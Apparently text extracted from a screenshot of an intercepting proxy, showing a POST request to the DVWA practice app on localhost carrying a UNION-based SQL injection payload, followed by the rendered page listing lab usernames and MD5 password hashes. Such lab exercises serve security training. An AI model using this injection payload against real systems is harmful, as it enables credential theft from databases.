 Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 65
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
0 Content-Type:
application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
2 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
http://localhost/DVWA/vulnerabilities/sqli
/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
0 Cookie: PHPSESSID=
7212hbgj7i4nla7t0hjvivqbtc; security=
medium
1 Connection: close
2
3 id=1 or 1=1 UNION SELECT user, password
FROM users#&Submit=Submit
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password
First name: admin
Surname: 098f6bcd4621d373cade4e832627b4f
ID: 1 or 1=1 UNION SELECT user, password
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e0
ID: 1 or 1=1 UNION SELECT user, password
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216
ID: 1 or 1=1 UNION SELECT user, password
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b
ID: 1 or 1=1 UNION SELECT user, password